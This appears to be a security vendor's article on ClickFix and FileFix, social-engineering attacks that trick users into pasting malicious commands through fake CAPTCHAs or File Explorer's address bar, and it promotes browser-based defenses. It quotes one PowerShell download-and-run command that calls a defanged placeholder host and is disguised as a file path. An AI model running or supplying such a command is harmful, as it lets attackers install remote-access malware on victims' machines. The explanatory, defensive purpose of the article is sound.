A deep dive into the ClickFix social engineering attack reveals how threat actors manipulate browser clipboards to execute malware. We examine its evolution into FileFix and why browser-native defenses are becoming critical infrastructure for enterprise security.
The Silent Clipboard Hijack: Dissecting ClickFix and FileFix Attacks

In today's threat landscape, the browser has become the ultimate battleground. The ClickFix attack exemplifies this shift—a deceptively simple social engineering technique that bypasses traditional security controls by weaponizing one of the most basic browser functions: the clipboard.
Anatomy of a ClickFix Attack
ClickFix operates through a malicious psychological contract:
- Users encounter a seemingly legitimate prompt (like a CAPTCHA verification) on a compromised website
- Clicking the element triggers silent JavaScript execution that populates the clipboard with malicious code
- Instructions direct the victim to paste this code into system terminals like Windows Run

Images of a ClickFix attack disguised as a CAPTCHA prompt. (Source: BleepingComputer)
As Keep Aware's threat team observed in a recent incident, this technique delivered PowerShell code designed to deploy NetSupportManager RAT. The attack chain—initiated via a poisoned Google search result—would have executed a download cradle fetching obfuscated malware, establishing persistent registry access had browser defenses not intervened.
The Evolution to FileFix
Threat actors continuously adapt. Enter FileFix—documented by researcher mr.d0x—which weaponizes File Explorer's address bar:
Powershell.exe -c "iwr malicious[.]site/mal.jpg|iex" # C:\\Organization\\Internal\\Drive\\Business-RFP.pdf

FileFix attack hiding PowerShell in File Explorer's address bar. (Source: BleepingComputer)
The attack masks malicious commands as file paths, exploiting how File Explorer truncates long strings. Like ClickFix, it relies on social engineering but demonstrates increased sophistication in command obfuscation.
The Devastating Payload Pipeline
Successful attacks lead to:
- Deployment of RATs (AsyncRAT, NetSupport)
- Data stealers (Lumma, Skuld, DanaBot)
- Full host compromise with persistent backdoors
- DarkGate malware infections
These aren't theoretical risks. Keep Aware's data shows these techniques actively bypassing endpoint protection by leveraging the browser's privileged position as the user's primary interface.
Why Browser Security Is Now Non-Negotiable
ClickFix and FileFix expose critical gaps in conventional security models:
- The browser-blindspot: Traditional EDR/XDR tools lack visibility into browser-based attack vectors
- Clipboard naiveté: Most enterprises don't monitor clipboard writes as security events
- Trust boundaries: Compromised legitimate sites blur distinction between safe/malicious content
"These attacks represent a fundamental shift," notes Keep Aware's CTO. "When threat actors can weaponize basic browser functions, we need security that operates at the same layer as the attack—inside the browser itself."
Browser-native defenses like real-time clipboard monitoring and script behavior analysis have proven effective in blocking these attacks pre-compromise. As these techniques proliferate, expect browser security platforms to move from "nice-to-have" to core infrastructure—especially with FileFix demonstrating threat actors' rapid adaptation.
The era of treating browsers as trusted applications is over. As work increasingly lives in the browser, so does the frontline of cyber defense.

Comments
Please log in or register to join the discussion